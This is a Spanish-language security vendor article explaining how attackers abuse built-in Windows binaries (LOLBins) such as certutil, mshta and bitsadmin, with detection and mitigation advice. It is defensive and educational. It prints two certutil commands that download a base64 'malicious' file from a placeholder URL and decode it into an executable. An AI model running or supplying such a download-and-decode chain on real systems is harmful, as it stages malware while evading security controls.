LOLBins, también conocidos como «Living off the Land Binaries”, son binarios que utilizan comandos legítimos y ejecutables preinstalados del sistema operativo para llevar a cabo actividades maliciosas. Los LOLBins utilizan binarios del sistema local para eludir la detección, distribuir malware y permanecer sin ser detectados. Al aprovechar los LOLBins, los adversarios pueden aumentar sus posibilidades de no ser notados al usar servicios en la nube legítimos (GitHub, almacenamiento de Amazon S3, Dropbox, Google Drive, etc.) y malware sin archivos.

Los actores de amenazas tienden a aplicar esta táctica durante las fases de post-explotación de un ataque. Los equipos de seguridad a menudo encuentran que los LOLBins son desafiantes de identificar debido a su naturaleza legítima. Los atacantes utilizan los mismos binarios que los utilizados para fines no maliciosos. Por eso es importante que las organizaciones sean conscientes de los riesgos que representan los LOLBins y tomen medidas preventivas para proteger sus redes.

¿Cómo pueden utilizarse los LOLBins en ciberataques?

Los LOLBins son ejecutables que son locales del sistema operativo y a menudo vienen instalados por defecto. Algunos ejemplos utilizados para ejecutar código malicioso son powershell.exe, certutil.exe, csc.exe, psexec.exe, etcétera. Otro ejemplo popular de un LOLBin es CertReq.exe aprovechado por hackers para descargar malware mientras evade la detección.

LOLBAS proporciona más información sobre binarios, scripts y bibliotecas. Debido a las herramientas preinstaladas, los LOLBins dejan una pequeña huella al lograr sus objetivos. Los actores de amenazas tienden a usar LOLBins para

- Evadir medidas de seguridad: Los LOLBins permiten a los atacantes evadir las medidas de seguridad tradicionales, ya que estos scripts son considerados legítimos por el sistema. Los atacantes pueden ejecutar código malicioso sin levantar alarmas o generar alertas de seguridad. Por ejemplo, los adversarios evaden el Control de Aplicaciones de Windows Defender (WDAC) u otros controles de aplicaciones. Los actores de amenazas también pueden intentar eludir la Lista Blanca de Aplicaciones (AWL). Una opción es usar mshta.exe para ejecutar código JavaScript arbitrario (en este caso, mshta.exe se usa para ejecutar un script desde GitHub).

- Ejecución encubierta: Los atacantes pueden usar LOLBins para mezclar sus actividades maliciosas junto con procesos legítimos. Esto hace que sea difícil diferenciar entre el comportamiento malicioso y el normal del sistema.

- Escalada de privilegios: Los LOLBins permiten a los atacantes escalar sus privilegios en sistemas vulnerables o ya comprometidos. Los adversarios pueden ganar acceso vertical al explotar vulnerabilidades o malas configuraciones en estos scripts, lo que les da más control sobre el sistema objetivo. Un método común es eludir el Control de Cuentas de Usuario (UAC) para elevar privilegios.

- Movimiento lateral: Los atacantes pueden utilizar LOLBins para moverse lateralmente y explorar diferentes sistemas y dispositivos. Al explotar utilidades básicas del sistema, los actores de amenazas pueden atravesar la red e identificar objetivos valiosos para ataques futuros.



- Exfiltración de datos: Los LOLBins permiten a los adversarios exfiltrar datos sensibles de los sistemas atacados. Al explotar herramientas existentes como PowerShell or Bitsadmin, los hackers pueden cifrar, comprimir y transferir datos fuera de la red, lo que elude los mecanismos tradicionales de Prevención de Pérdida de Datos.

- Ejecución remota de comandos: Los LOLBins permiten a los actores de amenazas ejecutar comandos de forma remota en sistemas comprometidos, dándoles control y permiso para llevar a cabo actividades maliciosas. Al aprovechar utilidades como PowerShell o la línea de comandos de Instrumentación de Administración de Windows (WMIC), los hackers pueden enviar comandos para ejecutar cargas adicionales y manipular la configuración del sistema.





Este es uno de los ejemplos de cómo LOLBins se usan en ciberataques:

Fuente: talosintelligence.com

¿Qué es Certutil? ¿Cómo se puede utilizar?

Certutil (Certificate Utility) es una herramienta de línea de comandos que viene preinstalada con el sistema operativo Microsoft Windows. Principalmente, se utiliza para gestionar y manipular certificados y realizar operaciones criptográficas. Los administradores de sistemas y profesionales de TI utilizan Certutil para emitir, verificar y revocar certificados. Además, se utiliza para manejar tareas relacionadas con el cifrado, el descifrado y la firma. Sin embargo, los adversarios también pueden malusar certutil.exe como un LOLBin para fines maliciosos.



Fuente: SentinelOne

Los atacantes pueden explotar Certutil de las siguientes maneras:

- Decodificación de archivos: La capacidad de Certutil to decodificar y codificar archivos puede ser aprovechada por los atacantes para ocultar cargas maliciosas dentro de archivos que parecen inocentes. Esto hace que sea muy difícil para los profesionales de seguridad detectarlo debido a su naturaleza no basada en firmas.

- Descarga y ejecución: Certutil se puede usar para descargar archivos de servidores remotos, lo cual los atacantes pueden usar para descargar y ejecutar malware o ejecutar código arbitrario en sistemas vulnerables sin detección alguna.

- Manipulación de certificados: Certutil permite a los atacantes editar certificados, y al manipular certificados, los atacantes pueden comprometer la seguridad del sistema al hacerse pasar por entidades legítimas o realizar ataques de intermediario.

- Abuso de firma de código: Certutil puede firmar ejecutables y scripts con certificados digitales. Los atacantes pueden explotar esta función para firmar archivos maliciosos, haciéndolos parecer legítimos y eludiendo los mecanismos de seguridad que se basan en listas blancas confiables.

The La explotación de Certutilpuede comenzar eludiendo detecciones y codificando el contenido del archivo (base64 en el ejemplo):

certutil -urlcache -split “http://B64MALICIOUSFILE.txt” B64maliciousfile.txt

Ahora, Certutil puede decodificar el archivo malicioso localmente. Esto básicamente significa que tienes un archivo malicioso no detectado en tu sistema:

certutil -decode B64MaliciousFile.txt B64MalciousFile.exe

Cómo detectar un LOLBins ataque de malware

Para la detección proactiva de LOLBins abuso, SOC Prime Platform tiene una variedad de reglas Sigma enriquecidas con contexto. Al hacer clic en el botón Explorar Detecciones , puedes acceder instantáneamente a detecciones relevantes que están mapeadas al marco MITRE ATT&CK y son compatibles con 28 soluciones SIEM, EDR, XDR y Data Lake.

LOLBins son difíciles de detectar, aunque los adversarios se estén «ocultando a plena vista». El perfil legítimo de los binarios hace que sea mucho más difícil para los equipos de seguridad detectar con precisión los intentos de explotación. Generalmente, LOLBins tienen la capacidad de camuflarse dentro de procesos del sistema normales. Sin embargo, las organizaciones pueden usar diferentes estrategias y medidas de seguridad para mejorar sus capacidades de detección.

Fuente: Sapphire.net

Aquí hay algunos métodos que te ayudarán a detectar un LOLBins ataque de malware:

- Análisis de comportamiento: Usando soluciones de seguridad avanzadas basadas en técnicas de análisis de comportamiento para monitorear el comportamiento del sistema, puedes buscar argumentos de línea de comandos inusuales, conexiones de red inesperadas o comportamientos de procesos anormales. Si encuentras tales, podría indicar el uso de LOLBin.

- Análisis de registros: Analiza registros del sistema, incluidos registros de línea de comandos, registros de red y registros de eventos, en busca de actividades basadas en firmas. Presta atención a argumentos de línea de comandos poco comunes, acceso excesivo a archivos o redes, o procesos iniciados por utilidades de LolBins .

- Monitoreo de integridad de archivos: Al implementar herramientas de monitoreo de integridad de archivos, puedes detectar modificaciones no autorizadas a archivos críticos del sistema. Además, puedes buscar cualquier introducción de nuevos archivos vinculados con LOLBins. Examina cualquier cambio en binarios, scripts y archivos de configuración del sistema en busca de signos de actividad maliciosa.

- Monitoreo de tráfico de red: Usa herramientas de monitoreo y análisis de tráfico de red para identificar comunicaciones de red inusuales o sospechosas. Busca conexiones a direcciones IP o dominios maliciosos conocidos y cualquier transferencia de datos anormal que pueda indicar exfiltración de datos.

- Análisis de comportamiento de usuarios y entidades (UEBA): Usa soluciones UEBA que utilicen algoritmos de aprendizaje automático para crear bases de referencia del comportamiento normal de usuarios y sistemas. Esto ayudará a detectar actividades anómalas como patrones inusuales de ejecución de comandos, acceso anormal a recursos o intentos de escalada de privilegios.

Cómo mitigar un ataque de malware de LolBins

Luchar contra un LOLBins ataque es desafiante y requiere estrategias integrales y proactivas. Las organizaciones pueden minimizar los riesgos de LOLBins implementando las siguientes medidas de mitigación en su organización:

- Listar en blanco aplicaciones. Para prevenir el uso no autorizado de binarios por actores maliciosos, las organizaciones pueden emplear técnicas de listas blancas de aplicaciones, que restringen el LOLBins abuso a través de rutas conocidas y confiables. Sin embargo, los equipos de seguridad deben buscar un equilibrio entre prevenir las explotaciones e interrumpir la actividad diaria.

- Supervisar y mantener registros. Mejorar la detección y análisis del uso más común de binarios, incluidos los argumentos de la línea de comandos, las operaciones de archivos y el tráfico de red.

- Usar tecnologías de seguridad. El uso adecuado de herramientas de seguridad puede fortalecer la postura de seguridad general de una organización. Puedes considerar aprovechar escaneos web, seguridad de correo electrónico y sistemas de prevención de intrusiones de próxima generación (NGIPS). Además, una solución EDR puede ayudar a los equipos de seguridad a detectar actividad maliciosa en toda la red.

Fuente: sidechannel.blog

Las organizaciones pueden minimizar los riesgos asociados con LOLBin ataques de malware y mejorar su postura de ciberseguridad general usando estas técnicas de mitigación. Para luchar adecuadamente contra esta amenaza en desarrollo, es crucial adoptar una estrategia proactiva, mejorar continuamente las defensas y mantenerse al tanto de las LOLBin tácticas emergentes.

Mantente por delante de las amenazas emergentes con SOC Prime Platform para la defensa cibernética colectiva mientras aprovechas un conjunto de herramientas de última generación que se basa en Sigma y MITRE ATT&CK para fortalecer la postura de ciberseguridad de la organización y garantizar un mañana seguro.